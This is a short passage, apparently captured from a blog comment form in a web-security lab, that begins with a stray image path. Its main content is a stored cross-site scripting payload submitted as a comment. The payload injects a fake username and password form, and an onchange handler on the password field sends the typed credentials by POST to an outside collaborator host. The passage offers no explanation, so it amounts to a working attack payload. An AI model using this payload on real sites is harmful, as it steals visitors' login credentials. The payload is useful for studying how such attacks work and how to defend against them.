 Leave a comment
Comment:
<input name=username id=username>
<input type=password name=password
onchange="if(this.value.length)fetch('https://1ce8qkr7exk7yubfxiis3imlwc27qw.oastify.com',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
Name:
dansh
Email:
dante@gmail.com
Website:
https://dantedansh.github.io/
Post Comment
< Back to Blog